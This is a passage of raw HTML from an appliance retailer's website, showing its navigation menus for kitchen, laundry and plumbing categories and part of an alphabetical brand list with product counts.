<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ovens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/j/j/jjw3430l6l.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/wall-ovens.html" title="Wall Ovens"><span>Wall Ovens</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-ovens.html"><span>Combi Ovens</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/combi-steam-ovens.html"><span>Steam Ovens</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/speed-ovens.html"><span>Speed Ovens</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/wall-ovens.html"><span>Wall Ovens</span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ovens/double-wall-ovens.html"><span>Double Wall Ovens</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/cooktops.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/t/dtt36t960gs1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/cooktops.html" title=" Cooktops / Rangetops"><span> Cooktops / Rangetops</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/electric-cooktops.html"><span>Electric Cooktops</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/induction-cooktops.html"><span>Induction Cooktops</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/gas-cooktops.html"><span>Gas Cooktops</span></a></li><li class="level1 nav-4 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/cooktops/rangetops.html"><span>Rangetops</span></a></li></ul></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/cooking/ventilation.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/d/a/dar1250.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/cooking/range-hoods.html" title="Range Hoods"><span>Range Hoods</span></a>
</span>
</p>
<p class="groupdrop-title"></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods.html"><span>Range Hoods</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/insert-liner.html"><span>Cabinet Insert Hoods</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/island-hoods.html"><span>Island Hoods</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/under-cabinet-hoods.html"><span>Under Cabinet Hoods</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/wall-mount-hoods.html"><span>Wall Mount Hoods</span></a></li><li class="level2 nav-1-5 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/range-hoods/canopy-hoods.html"><span>Canopy Hoods</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/downdrafts.html"><span>Downdrafts</span></a></li><li class="level1 nav-3 item last"><a class="menu-link" href="https://universal-akb.com/cooking-appliances/ventilation/blower.html"><span>Blowers</span></a></li></ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/refrigerators.html"> <span>Refrigerators</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigerators/refrigerators.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/k/b/kbsd708mps1.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/refrigerators.html" title="Refrigerators"><span>Refrigerators</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators.html"><span>Refrigerators</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/built-in-refrigerators.html"><span>Built-In Refrigerators</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-freezers.html"><span>Column Freezers</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/column-refrigerators.html"><span>Column Refrigerators</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/french-door-refrigerators.html"><span>French Door Refrigerators</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/side-by-side-refrigerators.html"><span>Side By Side Refrigerators</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/top-mount-refrigerators.html"><span>Top Mount Refrigerators</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/bottom-mount-refrigerators.html"><span>Bottom Mount Refrigerators</span></a></li><li class="level2 nav-1-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/refrigerators/undercounter-refrigerators.html"><span>Undercounter Refrigerators</span></a></li></ul></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/beverage-centers.html"><span>Beverage Centers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/wine-coolers.html"><span>Wine Coolers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/kegerators.html"><span>Kegerators</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/sub-zero.html"><span>Sub-Zero Refrigerators</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://universal-akb.com/refrigerators/thermador-refrigerators.html"><span>Thermador Refrigerators</span></a></li><li class="level1 nav-8 item last"><a class="menu-link" href="https://universal-akb.com/refrigerators/monogram-refrigerators.html"><span>Monogram Refrigerators</span></a></li></ul>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/beverage-centers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_1_.png" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"></p><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/beverage-centers.html"><span>Beverage Centers</span></a>
</div>
</div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/wine-coolers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/u/h/uhwc124-sg01a.jpg" alt="" width="240" height="240"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigeration/wine-coolers.html"><span>Wine Coolers</span></a>
</div>
</div></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/refrigeration/ice-makers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/ice.jpg" alt="" width="150" height="305"></a></div>
<div class="groupdrop-banner space-s"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/refrigerators/ice-makers.html"><span>Ice Makers</span></a>
</div>
</div>
<p> </p></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/dishwashers.html"> <span>Dishwashers</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	<div class="groupdrop-banner space-s"><a href="https://universal-akb.com/dishwashers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="//universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l500_3.jpg" alt="menu-img04.jpg" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/clean-up.html" title="Dishwashers"><span>Dishwashers</span></a>
</span>
</p>
<div class="groupdrop-paragraph">
<p></p><ul class=""><li class="level1 nav-1 item first"><a class="menu-link" href="https://universal-akb.com/dishwashers/fully-integrated-dishwashers.html"><span>Fully Integrated Dishwashers</span></a></li><li class="level1 nav-2 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/panel-ready-dishwashers.html"><span>Panel Ready Dishwashers</span></a></li><li class="level1 nav-3 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/outdoor-dishwashers.html"><span>Outdoor Dishwashers</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://universal-akb.com/dishwashers/bosch-dishwashers.html"><span>Bosch Dishwashers </span></a></li><li class="level1 nav-5 item last"><a class="menu-link" href="https://universal-akb.com/dishwashers/miele-dishwashers.html"><span>Miele Dishwashers</span></a></li></ul>
</div>                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/laundry.html"> <span>Laundry</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/dryers.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mgd6630hw1.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/dryers.html" title="Shop Dryers"><span>Shop Dryers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washers.html"><img src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/mhw5630hw.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/laundry/washers.html" title="Shop Washers"><span>Shop Washers</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/laundry/washer-dryer-sets.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/.renditions/catalog/category/Pics/maytagset.jpg" alt="" width="300" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/washers-dryers/washer-dryer-sets.html" title="Shop Washer Dryer Sets"><span>Shop Washer Dryer Sets</span></a>
</span>
</p></div>
                        	<div class="col-sm-6"></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/plumbing-fixtures.html"> <span>Plumbing Fixtures</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-14" style=" ">
        	        	<div class="row">
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_19__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens.html"><span>Kitchen</span></a>
</span>
</p>
<ul class="groupdrop-link">
<li class="item"><span class="widget block block-category-link-inline">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-sinks.html"><span>Kitchen Sinks</span></a>
</span>
</li>
<li class="item"><div class="widget block block-category-link">
    <a href="https://universal-akb.com/plumbing-fixtures/kitchens/kitchen-faucets.html"><span>Kitchen Faucets</span></a>
</div>
</li>
</ul></div>
                        	<div class="col-sm-12"><div class="groupdrop-banner space-s"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://universal-akb.com/media/catalog/product/cache/c5fdf9ff2b6c7195701b1f89f5aa62a4/s/-/s-l1600_15__3.jpg" alt="" width="240" height="240"></a></div>
<p class="groupdrop-title"><a href="https://universal-akb.com/plumbing-fixtures/bathroom.html">Shop Bathroom</a></p>
<ul class="groupdrop-link">
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-sinks.html">Bathroom Sinks</a></li>
<li class="item"><a href="https://universal-akb.com/plumbing-fixtures/bathroom/bathroom-faucets.html">Bathroom Faucets</a></li>
</ul></div>
                        </div>
                </div>
</li>
    </ul>
    </li>
<li class="item level0  level-top parent">
	<a class="menu-link" style="color: #ffffff" href="https://universal-akb.com/brands"> <span>Brands</span></a>
            <ul class="groupmenu-drop">
    	<li class="item level1  text-content">
	        <div class=" groupmenu-drop-content groupmenu-width-24" style=" ">
        	            	

<div class="brand-alphabet-list no-loaded" data-mage-init='{"Codazon_Shopbybrandpro\/js\/brands":{"codazon.alphabetList":[]}}'>
    <div class="brand-loader double-bounce-spinner">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>
    </div>
    <div class="brand-inner hidden">
        <div class="char-list" data-role="char-list">
            <a class="char-item all active" data-char="all" href="javascirpt:;">All</a>
            <a class="char-item number" data-char="num" href="javascirpt:;">0 - 9</a>
                        <a class="char-item alphabet" data-char="A" href="javascirpt:;">A</a>
                        <a class="char-item alphabet" data-char="B" href="javascirpt:;">B</a>
                        <a class="char-item alphabet" data-char="C" href="javascirpt:;">C</a>
                        <a class="char-item alphabet" data-char="D" href="javascirpt:;">D</a>
                        <a class="char-item alphabet" data-char="E" href="javascirpt:;">E</a>
                        <a class="char-item alphabet" data-char="F" href="javascirpt:;">F</a>
                        <a class="char-item alphabet" data-char="G" href="javascirpt:;">G</a>
                        <a class="char-item alphabet" data-char="H" href="javascirpt:;">H</a>
                        <a class="char-item alphabet" data-char="I" href="javascirpt:;">I</a>
                        <a class="char-item alphabet" data-char="J" href="javascirpt:;">J</a>
                        <a class="char-item alphabet" data-char="K" href="javascirpt:;">K</a>
                        <a class="char-item alphabet" data-char="L" href="javascirpt:;">L</a>
                        <a class="char-item alphabet" data-char="M" href="javascirpt:;">M</a>
                        <a class="char-item alphabet" data-char="N" href="javascirpt:;">N</a>
                        <a class="char-item alphabet" data-char="O" href="javascirpt:;">O</a>
                        <a class="char-item alphabet" data-char="P" href="javascirpt:;">P</a>
                        <a class="char-item alphabet" data-char="Q" href="javascirpt:;">Q</a>
                        <a class="char-item alphabet" data-char="R" href="javascirpt:;">R</a>
                        <a class="char-item alphabet" data-char="S" href="javascirpt:;">S</a>
                        <a class="char-item alphabet" data-char="T" href="javascirpt:;">T</a>
                        <a class="char-item alphabet" data-char="U" href="javascirpt:;">U</a>
                        <a class="char-item alphabet" data-char="V" href="javascirpt:;">V</a>
                        <a class="char-item alphabet" data-char="W" href="javascirpt:;">W</a>
                        <a class="char-item alphabet" data-char="X" href="javascirpt:;">X</a>
                        <a class="char-item alphabet" data-char="Y" href="javascirpt:;">Y</a>
                        <a class="char-item alphabet" data-char="Z" href="javascirpt:;">Z</a>
                    </div>
        <div class="brand-list" data-role="brand-list">
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Alfresco">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            <img class="brand-img zoom-eff" alt="Alfresco" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Alfresco-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/alfresco" title="Alfresco">
                            Alfresco                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Asko">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/Asko" title="Asko">
                            <img class="brand-img zoom-eff" alt="Asko" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/ASKO.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/Asko" title="Asko">
                            Asko                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Azure">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/azure" title="Azure">
                            <img class="brand-img zoom-eff" alt="Azure" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/azure.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/azure" title="Azure">
                            Azure                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bertazzoni">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            <img class="brand-img zoom-eff" alt="Bertazzoni" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bertazzoni.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bertazzoni" title="Bertazzoni">
                            Bertazzoni                        </a>
                                                <div class="count">25 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Best">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/best" title="Best">
                            <img class="brand-img zoom-eff" alt="Best" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Best-logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/best" title="Best">
                            Best                        </a>
                                                <div class="count">11 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Big Green Egg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            <img class="brand-img zoom-eff" alt="Big Green Egg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/big-green-egg" title="Big Green Egg">
                            Big Green Egg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bloomberg">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            <img class="brand-img zoom-eff" alt="Bloomberg" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_3__1.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bloomberg" title="Bloomberg">
                            Bloomberg                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Blue Star">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            <img class="brand-img zoom-eff" alt="Blue Star" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/BlueStar-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/blue-star" title="Blue Star">
                            Blue Star                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Body Glove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            <img class="brand-img zoom-eff" alt="Body Glove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/bodyglove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bodyglove" title="Body Glove">
                            Body Glove                        </a>
                                                <div class="count">9 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bosch">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            <img class="brand-img zoom-eff" alt="Bosch" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Bosch.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bosch" title="Bosch">
                            Bosch                        </a>
                                                <div class="count">138 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Bromic">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            <img class="brand-img zoom-eff" alt="Bromic" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/bromic" title="Bromic">
                            Bromic                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cafe">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            <img class="brand-img zoom-eff" alt="Cafe" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/GE-Cafe-Logo-Hi-Res.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cafe" title="Cafe">
                            Cafe                        </a>
                                                <div class="count">4 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Caliber">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            <img class="brand-img zoom-eff" alt="Caliber" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/images.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/caliber" title="Caliber">
                            Caliber                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Cove">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/cove" title="Cove">
                            <img class="brand-img zoom-eff" alt="Cove" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/cove.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/cove" title="Cove">
                            Cove                        </a>
                                                <div class="count">1 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Dacor">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            <img class="brand-img zoom-eff" alt="Dacor" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Dacor_Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/dacor" title="Dacor">
                            Dacor                        </a>
                                                <div class="count">13 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Decolav">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            <img class="brand-img zoom-eff" alt="Decolav" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/decolav.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/decolav" title="Decolav">
                            Decolav                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electric Mirror">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            <img class="brand-img zoom-eff" alt="Electric Mirror" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Untitled_1_.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electric-mirror" title="Electric Mirror">
                            Electric Mirror                        </a>
                                                <div class="count">0 product</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Electrolux">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            <img class="brand-img zoom-eff" alt="Electrolux" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/Electrolux-NEW-2015-Logo.jpg">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/electrolux" title="Electrolux">
                            Electrolux                        </a>
                                                <div class="count">10 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Elica">
                <div class="brand-item-inner">
                    <div class="item-top">
                        <a class="brand-link abs-img" style="padding-bottom: calc(100% - 2px)" href="https://universal-akb.com/brand/elica" title="Elica">
                            <img class="brand-img zoom-eff" alt="Elica" data-src="https://universal-akb.com/media/codazon_cache/brand/200x200/catalog/category/download_1_.png">
                        </a>
                    </div>
                    <div class="item-bottom">
                        <a class="brand-name" href="https://universal-akb.com/brand/elica" title="Elica">
                            Elica                        </a>
                                                <div class="count">3 products</div>
                                            </div>
                </div>
            </div>
                                    <div class="brand-item col-lg-3 col-md-3 col-sm-6 col-xs-8" data-label="Faber">
